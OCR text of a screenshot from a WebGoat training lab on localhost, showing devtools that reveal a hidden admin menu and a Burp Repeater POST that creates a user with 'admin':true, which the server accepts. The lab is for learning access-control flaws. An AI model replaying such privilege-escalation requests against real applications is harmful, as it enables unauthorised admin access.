 Applications Places System
Wed 28 Aug, 01:50
WebGoat ×
http://localhost:8080/WebG ×
localhost:8080/WebGoat/start.mvc?username=admin123#
(A2) Cryptographic Failures
(A3) Injection
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Relying on obscurity
One could rely on HTML, CSS, or javascript to hide links that users don't normally access. In the past, a netwo
Finding hidden items
There are usually hints to finding functionality the UI does not openly expose in:
• HTML or javascript comments
• Commented out elements
• Items hidden via CSS controls/classes
Your mission
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
</li>
<li class="hidden-menu-item dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown"
role="button" aria-haspopup="true" aria-expanded="false">
Admin
<span class="caret"></span>
</a>
<ul class="dropdown-menu" aria-labelledby="admin">
<li>
<a href="/access-control/users">Users</a>
</li>
<li>
<a href="/access-control/users-admin-fix">Users</a>
</li>
<li>
<a href="/access-control/config">Config</a>
</li>
</ul>
</li>
::after
</ul>
This
ele
}
.dr
}
a:l
}
a
ment-example.collapse.navbar-co… > ul.nav.navbar-nav > li.hidden-menu-item.dropdown > ul.dropdown-menu > li > a
Menu
Repeater
Repeater
Repeater
Settings
1 × +
Send Cancel < >
Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://localhost:8080/WebGoat/start.mvc?username=ad
min123
10 Cookie: JSESSIONID=
aQyWHTV4A5MaWSfnCh1oi0gaDOg56D7K_TdU3lD3
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/json
15 Content-Length: 80
16
17 {
18 "username":"admin123",
19 "admin":true,
20 "password":"admin123"
21 }
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 28 Aug 2024 00:43:38 GMT
5
6 {
7 "username":"admin123",
8 "password":"admin123",
9 "admin":true
10 }
Search 0 highlights
Inspector
Notes
Ready
181 bytes | 109 millis